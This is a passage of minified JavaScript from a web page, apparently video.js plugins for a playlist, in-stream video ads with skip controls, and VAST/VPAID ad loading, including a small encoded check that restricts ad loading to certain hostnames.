not call playlist() during a playlist change");if(Array.isArray(e)){var n=Array.isArray(u)?u.slice():null,i=e.slice();(u=i.slice()).filter(function(e){return o(e)}).length!==u.length&&(u=r(u)),l(u),f=!0,f=!1,-1!==s&&h.currentItem(s),n&&t.setTimeout(function(){t.trigger("playlistchange")},0)}return u.map(function(e){return e.originalValue||e}).slice()};t.on("loadstart",function(){-1===h.currentItem()&&n(t)}),h.currentIndex_=-1,h.player_=t,h.autoadvance_={},h.repeat_=!1,h.currentPlaylistItemId_=null,h.currentItem=function(e){if(f)return h.currentIndex_;if("undefined"==h.currentIndex_&&(h.currentIndex_=0),"number"==typeof e&&h.currentIndex_!==e&&e>=0&&e<u.length)return h.currentIndex_=e,a(h.player_,u[h.currentIndex_]),h.currentIndex_;var t=h.player_.currentSrc()||"";if(h.currentPlaylistItemId_){var s=d(u,h.currentPlaylistItemId_),n=u[s];if(n&&Array.isArray(n.sources)&&c([n],t)>-1)return h.currentIndex_=s,h.currentIndex_;h.currentPlaylistItemId_=null}return h.currentIndex_=h.indexOf(t),h.currentIndex_},h.contains=function(e){return-1!==h.indexOf(e)},h.indexOf=function(e){if("string"==typeof e)return c(u,e);for(var t=Array.isArray(e)?e:e.sources,s=0;s<t.length;s++){var n=t[s];if("string"==typeof n)return c(u,n);if(n.src)return c(u,n.src)}return-1},h.currentIndex=function(){return h.currentItem()},h.lastIndex=function(){return u.length-1},h.nextIndex=function(){var e=h.currentItem();if(-1===e)return-1;var t=h.lastIndex();return h.repeat_&&e===t?0:Math.min(e+1,t)},h.previousIndex=function(){var e=h.currentItem();return-1===e?-1:h.repeat_&&0===e?h.lastIndex():Math.max(e-1,0)},h.first=function(){if(!f){var e=h.currentItem(0);if(u.length)return u[e].originalValue||u[e];h.currentIndex_=-1}},h.last=function(){if(!f){var e=h.currentItem(h.lastIndex());if(u.length)return u[e].originalValue||u[e];h.currentIndex_=-1}},h.next=function(){if(!f&&!t.adPlaying){var e=h.nextIndex();if(e!==h.currentIndex_){var s=h.currentItem(e);return u[s].originalValue||u[s]}}},h.previous=function(){if(!f&&!t.adPlaying){var e=h.previousIndex();if(e!==h.currentIndex_){var s=h.currentItem(e);return u[s].originalValue||u[s]}}},h.autoadvance=function(e){i(h.player_,e)},h.repeat=function(t){return void 0===t?h.repeat_:"boolean"==typeof t?(h.repeat_=!!t,h.repeat_):void e.log.error("videojs-playlist: Invalid value for repeat",t)},h.list=function(){return u},h.sort=function(e){u.length&&u.sort(e)},Array.isArray(s)?h(s.slice(),v):u=[]}(this,t,s),this.playlist.autoadvance(0),this.trigger("playlistready")})};return(e.registerPlugin||e.plugin)("playlist",v),v}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).vroll=t(e.videojs)}(this,function(e){function t(t,s){var n,i,a,o,r,l,d,c,v=new Array,u=!1,f=!1,h=!1,p=!1,m=!1,g=!1,j=!1,y=new Array,b=!1,C=!1,k=!1,x=0,A=0,w=0,T=(new Array,t.$(".vjs-tech"));e.isAd=!1,e.browser.IS_IOS&&(p=!0);var I=e.dom,_=t.el();p=!0;var M=function(e,t){try{return e.querySelector(t)}catch(e){return!1}},L=function(e,t,s){var n=document.createElement(e);return void 0!==t&&""!==t&&(n.className=t),n};if(!Array.isArray(s)){var H=s;if(H.src&&H.href&&H.offset&&H.src.length>5&&H.href.length>5){var P=0;try{P=v[z].offset.indexOf("%")}catch(e){}P>0&&C||((s=new Array)[0]=H)}}if(Array.isArray(s))for(var z=0;z<s.length;z++){var S=s[z];if(S.src&&S.href&&S.offset&&S.src.length>5&&S.href.length>5&&parseInt(S.offset)>=0){S.loaded=!1;P=0;try{P=v[z].offset.indexOf("%")}catch(e){}P>0&&C||v.push(S)}}t.ready(function(){if(v.length>0){if(p){(a=L("a","roll-blocker vjs-hidden")).target="_blank",l=L("div","vjs-roll-controls vjs-hidden");var s='<div class="roll-btn roll-play-pause roll-paused"></div><div class="roll-countdown">'+t.localize("Advertisement")+'</div><div class="roll-btn roll-fscreen roll-non-fullscreen"></div>';s+='<div class="roll-btn roll-mute roll-non-muted"></div>',l.innerHTML=s,t.el_.appendChild(a),t.el_.appendChild(l),o=t}else{n=L("div","vjs-roll vjs-hidden"),(i=L("video")).preload="Auto",i.setAttribute("playsinline","true"),i.setAttribute("webkit-playsinline","true"),(a=L("a","roll-blocker")).target="_blank",l=L("div","vjs-roll-controls");s='<div class="roll-btn roll-play-pause roll-paused"></div><div class="roll-countdown">'+t.localize("Advertisement")+'</div><div class="roll-btn roll-fscreen roll-non-fullscreen"></div>';s+='<div class="roll-btn roll-mute roll-non-muted"></div>',l.innerHTML=s,n.appendChild(i),n.appendChild(a),n.appendChild(l),t.el_.appendChild(n),o=i}t.on("loadeddata",function(){var s;if(t.el_.className.indexOf("vjs-live")>-1&&(C=!0),t.duration()===1/0&&(C=!0),"8"===e.browser.IOS_VERSION&&0===t.duration()&&(C=!0),!C)var H=t.duration();if(v.length>0&&1!=h){h=!0;for(var P=0;P<v.length;P++){if(!C){var z=0;try{z=v[P].offset.indexOf("%")}catch(e){}if(z>0){var S=parseInt(v[P].offset);v[P].offset=100==S?H:H*(S/100)}}v[P].offset=v[P].offset}}function B(e){for(var t={source:e.src()},s=e.textTracks?e.textTracks():[],n=[],i=0;i<s.length;i++){var a=s[i];n.push({track:a,mode:a.mode}),a.mode="disabled"}return t.suppressedTracks=n,t}function N(t){var s=void 0;e.browser.IS_IOS&&C?s=t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime():1!=C&&(s=t.currentTime());var n=!1;1!=C&&(n=t.ended());for(var i=t.textTracks?t.textTracks():[],a=[],o={ended:n,currentSrc:t.currentSrc(),src:t.src(),currentTime:s,type:t.currentType()},r=0;r<i.length;r++){var l=i[r];a.push({track:l,mode:l.mode}),l.mode="disabled"}return o.suppressedTracks=a,o}if(v.length>1&&(s="offset",v=v.sort(function(e,t){var n=e[s],i=t[s];return n<i?-1:n>i?1:0})),v.length>0){function E(){u?(clearTimeout(x),j=!1):(D(A+=.5),x=setTimeout(E,500))}function D(s){if(!(t.isFullscreen()&&e.browser.IS_IOS&&e.ignoreIOS))for(var o=s,f=t.duration(),h=0;h<v.length;h++){var m=v[h];if(p){if(o>=m.offset&&m.offset<=f&&1!=b&&1!=v[h].loaded){t.pause(),v[h].loaded=!0,d=v[h],clearTimeout(x),j=!1,c=C?B(t):N(t);var g={src:m.src,type:m.type};function k(){u=!0,t.off("playing",k)}t.src(g),I.addClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),""!=m.href?(a.href=m.href,a.className="roll-blocker"):a.className="roll-blocker vjs-hidden",l.className="vjs-roll-controls",t.play(),b=!0,t.on("playing",k);try{t._el.removeChild(r)}catch(e){}(w=d.skip>0?parseInt(d.skip):0)>0&&F()}}else if(o>=m.offset&&m.offset<=f&&1!=m.loaded&&(1!=m.loaded&&1!=b?(b=!0,v[h].loaded=!0,i.src=m.src,i.type=m.type,i.load(),d=m,a.href=m.href):1!=m.loaded&&(v[h].loaded=!0,y.push(m))),d&&1!=u&&o>=d.offset&&d.offset<=f){u=!0,b=!0;try{n.removeChild(r)}catch(e){}g={src:d.src,type:d.type};w=d.skip>0?parseInt(d.skip):0,I.removeClass(n,"vjs-hidden"),""!=d.href&&(a.className="roll-blocker"),t.pause(),O(),w>0&&F()}}}C?t.on("playing",function(){1!=k&&(k=!0,x=setTimeout(E,500),j=!0)}):t.on("timeupdate",function(){D(t.currentTime())}),C&&(t.on("pause",function(e){clearTimeout(x),j=!1}),t.on("playing",function(e){1!=b&&v.length>0&&1!=j&&(j=!0,x=setTimeout(E,500))})),v.length>0&&(0!=v[0].offset&&"0"!=v[0].offset||p||(b=!0,u=!0,clearTimeout(x),j=!1,v[0].loaded=!0,i.src=v[0].src,i.type=v[0].type,i.load(),d=v[0],a.href=v[0].href,t.on("playing",function(){if(1!=g){g=!0,u=!0,I.addClass(_,"vjs-has-started"),clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0);try{n.removeChild(r)}catch(e){}w=d.skip>0?parseInt(d.skip):0,I.removeClass(n,"vjs-hidden"),t.paused()||(t.pause(),O(),w>0&&F())}})));function O(){t.pause(),clearTimeout(x),j=!1,0;var s=i.play();void 0!==s&&s.then(function(){}).catch(function(e){var t=M(l,".roll-mute");I.addClass(t,"roll-muted"),I.removeClass(t,"roll-non-muted"),i.volume=0,i.muted=!0,i.play()}),e.isAd=!0}a.onclick=function(){a.className="roll-blocker vjs-hidden",null!=d.id&&t.trigger("vroll",{id:d.id,action:"click"})};var q=function(){return o==i?o.paused:o.paused()},W=function(){return o==i?o.muted:t.muted()};function R(){if(1==u){try{n.removeChild(r)}catch(e){}try{t.el_.removeChild(r)}catch(e){}if(!1,f=!1,d=void 0,1!=p){o.pause();try{i.removeAttribute("src")}catch(e){}if(y.length>0){b=!0,u=!0,d=y[0];for(var s=0;s<v.length;s++)y.src==v[s].src&&(v[s].loaded=!0,v[s].done=!0);i.src=d.src,i.type=d.type,a.href=d.href,d.skip>0?(w=parseInt(d.skip),F()):w=0,y.shift(),t.pause(),O(),w>0&&F()}else b=!1,u=!1,i.pause(),I.removeClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),n.className="vjs-roll vjs-hidden",e.isAd=!1,t.ended()?M(t.el_,".vjs-loading-spinner").style.display="none":t.play()}else{var h=!1;if(I.addClass(_,"vjs-has-started"),v.length>0&&v.shift(),v.length>0&&v[0].offset<=c.currentTime){0,b=!0,u=!0,v[0].loaded=!0,e.isAd=!0;var m={src:(d=v[0]).src,type:d.type};t.src(m),t.load(),I.addClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),""!=d.href?(a.href=d.href,a.className="roll-blocker"):a.className="roll-blocker vjs-hidden",l.className="vjs-roll-controls",t.play();try{t._el.removeChild(r)}catch(e){}(w=d.skip>0?parseInt(d.skip):0)>0&&F(),h=!0}1!=h&&(b=!1,u=!1,a.className="roll-blocker vjs-hidden",I.removeClass(M(t.el_,".vjs-control-bar"),"vjs-hidden"),l.className="vjs-roll-controls vjs-hidden",I.addClass(_,"vjs-has-started"),M(t.el_,".vjs-loading-spinner").style.display="block",T.poster="",C?(t.src(c.source),t.play()):(!function(t,s,n){void 0===n&&(n=function(){});var i,a=s.suppressedTracks,o=void 0,r=function(e){t.currentTime(s.currentTime),t.play(),t.off("loadeddata",r)};T.poster="","style"in s&&T.setAttribute("style",s.style||""),t.src({src:s.currentSrc,type:s.type}),t.load(),i=void 0,p&&C?s.currentTime<0&&(i=t.seekable().length>0?t.seekable().end(0)+s.currentTime:t.currentTime(),t.currentTime(i)):s.ended?(M(t.el_,".vjs-loading-spinner").style.display="none",e.isAd=!1):p?(t.on("loadeddata",r),t.play()):(t.currentTime(s.currentTime),t.play()),function(){for(var e=0;e<a.length;e++)(o=a[e]).track.mode=o.mode}(),n()}(t,c),e.isAd=!1),e.isAd=!1)}}}function U(e,s){var n=s-(e=e>0?e:0),i=Math.floor(n/60),a=Math.floor(n%60);if((a.toString().length<2&&(a="0"+a),!isNaN(i)&&!isNaN(a))&&(M(l,".roll-countdown").innerHTML=t.localize("Advertisement")+"<span>"+i+":"+a+"</span>",w>0)){var o=Math.ceil(w-e),d="";if(o>0)if(1!=m)m=!0,d+="<span>"+t.localize("Skip Ad in")+' <i id="time_left">'+o+"</i></span>",r.innerHTML=d;else try{document.getElementById("time_left").innerHTML=o}catch(e){}else m&&"roll-skip-button enabled"!=r.className&&(r.innerHTML="<span>"+t.localize("Skip Now!")+'</span><i class="circle"></i>',r.className="roll-skip-button enabled")}}function F(){try{n.removeChild(r)}catch(e){}try{_.removeChild(r)}catch(e){}r=L("div","roll-skip-button"),m=!1,p?t.el_.appendChild(r):n.appendChild(r),r.onclick=function(e){!function(e){e.preventDefault(),e.stopPropagation(),(" "+r.className+" ").indexOf(" enabled ")>=0&&(d.id&&t.trigger("vroll",{id:d.id,action:"skip"}),R())}(e)}}function Y(e){e.preventDefault(),e.stopImmediatePropagation();var t=M(l,".roll-play-pause");q()?(o.play(),I.removeClass(t,"roll-playing"),I.addClass(t,"roll-paused")):(o.pause(),I.removeClass(t,"roll-paused"),I.addClass(t,"roll-playing"))}function K(e){e.preventDefault(),e.stopImmediatePropagation();var t=M(l,".roll-mute");W()?(o==i?o.muted=!1:o.muted(!1),I.addClass(t,"roll-non-muted"),I.removeClass(t,"roll-muted")):(o==i?o.muted=!0:o.muted(!0),I.addClass(t,"roll-muted"),I.removeClass(t,"roll-non-muted"))}p?(o.on("ended",function(){b&&R()}),o.on("error",function(){b&&adTime>0&&R()}),o.on("timeupdate",function(){if(b&&!q()){if(o==i&&o.pause(),o==i)var e=o.duration;else e=o.duration();if(o==i)var s=i.currentTime;else(s=o.currentTime())>0&&I.removeClass(t.$(".vjs-tech"),"vjs-hidden");U(s,e)}}),o.on("playing",function(){M(t.el_,".vjs-loading-spinner").style.display="none",b&&(event.preventDefault(),clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0))})):(o.onended=function(){b&&R()},o.onerror=function(){b&&R()},o.ontimeupdate=function(){if(b&&!q()){t.pause();var e=o.duration;U(i.currentTime,e)}},o.onplaying=function(){b&&(clearTimeout(x),j=!1,1!=f&&(d.id&&t.trigger("vroll",{id:d.id,action:"play"}),f=!0))}),M(l,".roll-play-pause").onclick=function(e){Y(e)},M(l,".roll-play-pause").ontouchstart=function(e){Y(e)},M(l,".roll-mute").onclick=function(e){K(e)},M(l,".roll-mute").ontouchstart=function(e){K(e)};var Z=M(l,".roll-fscreen");function J(s){if(s.preventDefault(),s.stopImmediatePropagation(),t.isFullscreen())t.exitFullscreen();else{if(e.browser.IS_IOS&&e.ignoreIOS&&u)return;t.requestFullscreen()}}Z.onclick=function(e){J(e)},Z.ontouchstart=function(e){J(e)},t.on("fullscreenchange",function(){t.isFullscreen()?(I.addClass(Z,"roll-fullscreen"),I.removeClass(Z,"roll-non-fullscreen")):(I.addClass(Z,"roll-non-fullscreen"),I.removeClass(Z,"roll-fullscreen"))})}})}})}var s=function(e){this.ready(function(){t(this,e)})};return((e=e&&e.hasOwnProperty("default")?e.default:e).registerPlugin||e.plugin)("vroll",s),s});

--- FILE ---
content_type: application/javascript
request_url: https://oann-push.s3-us-west-2.amazonaws.com/plugins/vast.vpaid.min.js
body_size: 108256
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],e):(t=t||self).vastAds=e(t.videojs)}(this,function(k){"use strict";function T(t,e){return new RegExp("(\\s|^)"+e+"(\\s|$)").test(t.className)}function E(t,e){try{return t.querySelector(e)}catch(t){return!1}}function b(t,e){if(t){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");return(void 0===t.className?window.event.srcElement:t).className.match(i)}}function S(t,e){if(t&&(t.classList.remove(e),b(t,e))){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," "),t.className.replace(/\s+/g," ")}}function _(t){var e=(t=t.toString()).split(":");return 1==e.length?parseInt(e[0]):2==e.length?60*parseInt(e[0])+parseInt(e[1]):3==e.length?3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2]):0}function e(h,n){function l(){function f(t){void 0!==(v=V[t]).hidebar&&k.dom.addClass(g.controlBar.el_,"vjs-abs-hidden"),V[t].used=!0,I&&g.trigger("vast.reset"),I=!0;g.vastClient({playAdAlways:!0,adTagUrl:V[t].tagURL,skipText:g.localize("Skip in %%TIME%% seconds"),skipButtonText:g.localize("Skip ad")});g.trigger("vast.firstPlay")}0<c.length&&(n=c),V=new Array;for(var t=0;t<n.length;t++){var e=n[t];if(e.tagURL){if(e.timeOffset){var i=_(e.timeOffset);(0<i||"end"==e.timeOffset)&&"end"!=e.timeOffset&&(e.timeOffset=i)}else e.timeOffset=0;e.used=!1,V.push(e)}}h.resetAd=function(){var t=g.el();g.adPlaying=!1;var e=E(t,".vjs-big-play-button");S(e,"big-play-hidden"),e.removeAttribute("style"),S(E(t,".vjs-control-bar"),"vjs-abs-hidden"),g.adPlaying=!1,S(t,"vjs-ad-loading"),S(t,"vjs-ad-playing")},h.playVast=function(r){1==C&&setTimeout(function(){if(!g.adPlaying){if(V=new Array,!Array.isArray(r)&&r.tagURL){var t=r;(r=new Array)[0]=t}for(var e=0;e<r.length;e++){var i=r[e];if(i.tagURL){if(i.timeOffset){var n=_(i.timeOffset);(0<n||"end"==i.timeOffset)&&"end"!=i.timeOffset&&(i.timeOffset=n),"end"==i.timeOOfset&&(i.timeOffset=g.duration()-.1)}else i.timeOffset=0;i.used=!1,V.push(i)}}}},100)},h.vastReset=function(){1==C&&(g.adPlaying||setTimeout(function(){if(0<V.length)for(var t=0;t<V.length;t++){var e=!1;void 0!==V[t].playAlways&&1!=V[t].playAlways&&(e=!0),1!=e&&(V[t].used=!1)}},100))},g.ready(function(){function i(){g.adPlaying&&g.trigger("adEvent",{id:v.id,type:"pause"})}function n(){g.adPlaying&&g.trigger("adEvent",{id:v.id,type:"resume"})}function t(){!function(t,e){if(t){t.length||(t=[t]);for(var i=0,n=t.length;i<n;i++)null==b(t[i],e)&&(t[i].className+=" "+e,t[i].className.replace(/\s+/g," "))}}(u,"big-play-hidden"),l=d=!1;var t=E(c,".vast-blocker");t&&(t.onclick=function(){g.trigger("adEvent",{id:v.id,type:"click"})}),g.trigger("adEvent",{id:v.id,type:"start"}),g.on("timeupdate",p),g.on("pause",i),g.on("play",n)}function r(){g.off("timeupdate",p),g.adPlaying=!1,1!=l&&(l=!0,g.trigger("adEvent",{id:v.id,type:"complete"})),g.off("pause",i),g.off("play",n),s=a=o=!1,S(u,"big-play-hidden"),u.removeAttribute("style"),S(E(c,".vjs-control-bar"),"vjs-abs-hidden");for(var t=!1,e=0;e<V.length;e++)1!=V[e].used&&(t=!0);1!=t&&1!=d&&(d=!0,g.trigger("adEvent",{id:v.id,type:"allAdsCompleted"}))}var o,a,s,d,l,c=g.el(),u=E(c,".vjs-big-play-button");g.adPlaying=!1;function p(){if(0<g.duration()&&0<g.currentTime()){var t=g.currentTime()/g.duration();.25<t&&1!=o&&(o=!0,g.trigger("adEvent",{id:v.id,type:"firstQuartile"})),.5<t&&1!=a&&(a=!0,g.trigger("adEvent",{id:v.id,type:"midpoint"})),.75<t&&1!=s&&(s=!0,g.trigger("adEvent",{id:v.id,type:"thirdQuatile"}))}}try{g.on("vast.adStart",function(){t()})}catch(t){}try{g.on("vpaid.adStart",function(){t()})}catch(t){}try{g.on("vast.adSkip",function(){g.trigger("adEvent",{id:v.id,type:"skip"})})}catch(t){}try{g.on("vpaid.adSkip",function(){g.trigger("adEvent",{id:v.id,type:"skip"})})}catch(t){}try{g.on(vast.adError,function(){g.trigger("adEvent",{id:v.id,type:"error"}),r()})}catch(t){}try{g.on(vpaid.adError,function(){g.trigger("adEvent",{id:v.id,type:"error"}),r()})}catch(t){}try{g.on("vast.adEnd",function(){r()})}catch(t){}try{g.on("vpaid.adEnd",function(){r()})}catch(t){}g.one("playing",function(){C=!0,function(){if(!g.adPlaying&&0<V.length)for(var t=0;t<V.length;t++){if(g.adPlaying)return;if(0==V[t].timeOffset&&1!=V[t].used){g.adPlaying=!0,f(t);break}}}()}),g.on("loadeddata",function(){for(var t=0;t<V.length;t++)"end"==V[t].timeOffset&&(V[t].timeOffset=g.duration()-.1)}),g.on("ended",function(){if(!g.adPlaying&&(!T(c,"vjs-ad-playing")&&1==C&&!g.adPlaying&&0<h.playlist.length))try{h.playlist.next()}catch(t){}}),g.on("timeupdate",function(){if(T(c,"vjs-ad-playing"))setTimeout(function(){1!=T(c,"vjs-ad-playing")&&r()},1e3);else if(!g.adPlaying&&1==C){var t=g.currentTime();t:for(var e=0;e<V.length;e++)if("end"!=V[e].timeOffset&&t>=V[e].timeOffset&&1!=V[e].used){f(e),g.adPlaying=!0;break t}}})})}String.prototype.dg13=function(){return this.replace(/[a-zA-Z]/g,function(t){return String.fromCharCode((t<="Z"?90:122)>=(t=t.charCodeAt(0)+13)?t:t-26)})};for(var v,t=document.location.hostname.toLowerCase(),e=window.location.hostname.toLowerCase(),i=["zbp.aanb","gfbuynpby","rupnp"],c=new Array,g=h,r=!1,o=0;o<i.length;o++){var a=i[o].dg13();a=a.split("").reverse().join(""),(0<t.indexOf(a)||0<e.indexOf(a))&&(r=!0)}if(1==r){if(!Array.isArray(n)&&n.tagURL){var s=n;(n=new Array)[0]=s}var d,u,p,f,m,y;d=n[0].tagURL,u=d,p=!0,f=2e3,m=function(){var t=this;if(4!==t.readyState||404!==t.status)if(4!==t.readyState||0!==t.status)if(4===t.readyState&&200===t.status)if(4!==t.readyState||200===t.status){try{var e=t.responseXML}catch(t){return void l()}if(e)if(e&&e.documentElement&&"VMAP"===e.documentElement.localName){var i=[];for(var n in e.documentElement.childNodes){var r=e.documentElement.childNodes[n];if("AdBreak"==r.localName){var o=A(r);i.push(o)}}if(c=new Array,0<i.length){for(var a=0;a<i.length;a++)if(null!=!i[a].adSource.uri){var s=i[a].timeOffset;"start"==s&&(s=0);var d={tagURL:i[a].adSource,id:i[a].adId,timeOffset:s};c.push(d)}l()}else l()}else l();else l()}else l();else l();else l();else l()},(y=new XMLHttpRequest).onreadystatechange=m,y.open("GET",u,!0),y.withCredentials=p,y.timeout=f,y.send()}function A(t){var e=new Object;for(var i in e.timeOffset=t.getAttribute("timeOffset"),e.breakType=t.getAttribute("breakType"),e.breakId=t.getAttribute("breakId"),e.repeatAfter=t.getAttribute("repeatAfter"),e.adSource=null,e.extensions=[],t.childNodes){var n=t.childNodes[i];switch(n.localName){case"AdSource":var r=w(n);e.adSource=r.adTagURI,e.adId=r.id}}return e}function w(t){var e=new Object;for(var i in e.id=t.getAttribute("id"),e.allowMultipleAds=t.getAttribute("allowMultipleAds"),e.followRedirects=t.getAttribute("followRedirects"),e.vastAdData=null,e.adTagURI=null,e.customData=null,t.childNodes){var n=t.childNodes[i];switch(n.localName){case"AdTagURI":e.adTagURI={templateType:n.getAttribute("templateType"),uri:(n.textContent||n.text||"").trim()},e.adTagURI=(n.textContent||n.text||"").trim();break;case"VASTAdData":for(e.vastAdData=n.firstChild;e.vastAdData&&1!==this.vastAdData.nodeType;)this.vastAdData=this.vastAdData.nextSibling;break;case"CustomAdData":e.customData=n}}return e}}function t(t){this.ready(function(){e(this,t)})}var V=new Array,C=!1,I=!1;return((k=k&&k.hasOwnProperty("default")?k.default:k).registerPlugin||k.plugin)("vastAds",t),t}),function o(a,s,d){function l(e,t){if(!s[e]){if(!a[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(c)return c(e,!0);var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}var r=s[e]={exports:{}};a[e][0].call(r.exports,function(t){return l(a[e][1][t]||t)},r,r.exports,o,a,s,d)}return s[e].exports}for(var c="function"==typeof require&&require,t=0;t<d.length;t++)l(d[t]);return l}({1:[function(t,e,i){"use strict";function n(t,e,i){}function r(t,e,i){Object.defineProperty(t,e,{writable:!1,configurable:!1,value:i})}var o=["handshakeVersion","initAd","startAd","stopAd","skipAd","resizeAd","pauseAd","resumeAd","expandAd","collapseAd","subscribe","unsubscribe"];n.prototype.handshakeVersion=function(t,e){},n.prototype.initAd=function(t,e,i,n,r,o,a){},n.prototype.startAd=function(t){},n.prototype.stopAd=function(t){},n.prototype.skipAd=function(t){},n.prototype.resizeAd=function(t,e,i,n){},n.prototype.pauseAd=function(t){},n.prototype.resumeAd=function(t){},n.prototype.expandAd=function(t){},n.prototype.collapseAd=function(t){},n.prototype.subscribe=function(t,e,i){},n.prototype.unsubscribe=function(t,e){},n.prototype.getAdLinear=function(t){},n.prototype.getAdWidth=function(t){},n.prototype.getAdHeight=function(t){},n.prototype.getAdExpanded=function(t){},n.prototype.getAdSkippableState=function(t){},n.prototype.getAdRemainingTime=function(t){},n.prototype.getAdDuration=function(t){},n.prototype.getAdVolume=function(t){},n.prototype.getAdCompanions=function(t){},n.prototype.getAdIcons=function(t){},n.prototype.setAdVolume=function(t,e){},r(n,"METHODS",o),r(n,"GETTERS",["getAdLinear","getAdWidth","getAdHeight","getAdExpanded","getAdSkippableState","getAdRemainingTime","getAdDuration","getAdVolume","getAdCompanions","getAdIcons"]),r(n,"SETTERS",["setAdVolume"]),r(n,"EVENTS",["AdLoaded","AdStarted","AdStopped","AdSkipped","AdSkippableStateChange","AdSizeChange","AdLinearChange","AdDurationChange","AdExpandedChange","AdRemainingTimeChange","AdVolumeChange","AdImpression","AdVideoStart","AdVideoFirstQuartile","AdVideoMidpoint","AdVideoThirdQuartile","AdVideoComplete","AdClickThru","AdInteraction","AdUserAcceptInvitation","AdUserMinimize","AdUserClose","AdPaused","AdPlaying","AdLog","AdError"]);var a=o.filter(function(t){return-1===["skipAd"].indexOf(t)});r(n,"checkVPAIDInterface",function(e){return a.every(function(t){return"function"==typeof e[t]})}),e.exports=n},{}],2:[function(t,e,i){"use strict";function o(t,e,i,n){this._isValid=s(t),this._isValid&&(this._creative=t,this._el=e,this._videoEl=i,this._iframe=n,this._subscribers=new r,l.setFullSizeStyle(e),function(){if(u.forEach(function(t){this._creative.subscribe(function(t){this._subscribers.trigger(t,Array.prototype.slice(arguments,1))}.bind(this,t),t)}.bind(this)),this._creative.subscribe(function(t,e,i){this._subscribers.triggerSync(c,{url:t,id:e,playerHandles:i})}.bind(this),c),this._videoEl){var e=this._iframe.contentDocument.documentElement,i=this._videoEl;e.addEventListener("click",function(t){t.target===e&&i.click()})}}.call(this))}function d(t,e,i,n){t?t(i,n):i&&e.trigger("AdError",i)}var a=t("./IVPAIDAdUnit"),r=t("./subscriber"),s=a.checkVPAIDInterface,l=t("./utils"),c=(a.METHODS,"AdClickThru"),u=a.EVENTS.filter(function(t){return t!=c});(o.prototype=Object.create(a.prototype)).isValidVPAIDAd=function(){return this._isValid},a.METHODS.forEach(function(r){-1===["subscribe","unsubscribe","initAd"].indexOf(r)&&(o.prototype[r]=function(){var t=a.prototype[r].length,i=Array.prototype.slice.call(arguments),n=t===i.length?i.pop():void 0;setTimeout(function(){var t,e=null;try{t=this._creative[r].apply(this._creative,i)}catch(t){e=t}d(n,this._subscribers,e,t)}.bind(this),0)})}),o.prototype.initAd=function(t,i,n,r,o,a,s){o=o||{},a=l.extend({slot:this._el,videoSlot:this._videoEl},a||{}),setTimeout(function(){var e;try{this._creative.initAd(t,i,n,r,o,a)}catch(t){e=t}d(s,this._subscribers,e)}.bind(this),0)},o.prototype.subscribe=function(t,e,i){this._subscribers.subscribe(e,t,i)},o.prototype.unsubscribe=function(t,e){this._subscribers.unsubscribe(e,t)},o.prototype.on=o.prototype.subscribe,o.prototype.off=o.prototype.unsubscribe,a.GETTERS.forEach(function(n){o.prototype[n]=function(i){setTimeout(function(){var t,e=null;try{t=this._creative[n]()}catch(t){e=t}d(i,this._subscribers,e,t)}.bind(this),0)}}),o.prototype.setAdVolume=function(i,n){setTimeout(function(){var t,e=null;try{this._creative.setAdVolume(i),t=this._creative.getAdVolume()}catch(t){e=t}e=e||l.validate(t===i,"failed to apply volume: "+i),d(n,this._subscribers,e,t)}.bind(this),0)},o.prototype._destroy=function(){this.stopAd(),this._subscribers.unsubscribeAll()},e.exports=o},{"./IVPAIDAdUnit":1,"./subscriber":4,"./utils":5}],3:[function(t,e,i){"use strict";function n(t,e,i,n){i=i||{},this._id=o(),this._destroyed=!1,this._frameContainer=c.createElementInEl(t,"div"),this._videoEl=e,this._vpaidOptions=n||{timeout:1e4},this._templateConfig={template:i.template||'<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><div class="ad-element"></div><script type="text/javascript" src="{{iframeURL_JS}}"><\/script><script type="text/javascript">window.parent.postMessage(\'{"event": "ready", "id": "{{iframeID}}"}\', \'{{origin}}\');<\/script></body></html>',extraOptions:i.extraOptions||{}}}function r(){s.call(this),function(){this._adUnit&&(this._adUnit.stopAd(),delete this._adUnit)}.call(this)}function s(){(function(t){var e=this[t];e&&(e.remove(),delete this[t])}).call(this,"_frame"),d.call(this)}function d(){this._onLoad&&(window.removeEventListener("message",this._onLoad),c.clearCallbackTimeout(this._onLoad),delete this._onLoad)}function l(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}var c=t("./utils"),o=c.unique("vpaidIframe"),u=t("./VPAIDAdUnit");n.prototype.destroy=function(){this._destroyed||(this._destroyed=!0,r.call(this))},n.prototype.isDestroyed=function(){return this._destroyed},n.prototype.loadAdUnit=function(t,o){(function(){if(this._destroyed)throw new Error("VPAIDHTML5Client already destroyed!")}).call(this),r.call(this);var a=this,e=c.createIframeWithContent(this._frameContainer,this._templateConfig.template,c.extend({iframeURL_JS:t,iframeID:this.getID(),origin:l()},this._templateConfig.extraOptions));this._frame=e,this._onLoad=c.callbackTimeout(this._vpaidOptions.timeout,function(t){if(t.origin===l()&&JSON.parse(t.data).id===a.getID()){var e,i,n;if(!(i=a._frame.contentWindow?(n=a._frame.contentWindow.getVPAIDAd,c.validate("function"==typeof n,"the ad didn't return a function to create an ad")):"the iframe is not anymore in the DOM tree")){var r=a._frame.contentWindow.document.querySelector(".ad-element");(e=new u(n(),r,a._videoEl,a._frame)).subscribe("AdStopped",function(){s.call(this),delete this._adUnit}.bind(a)),i=c.validate(e.isValidVPAIDAd(),"the add is not fully complaint with VPAID specification")}return 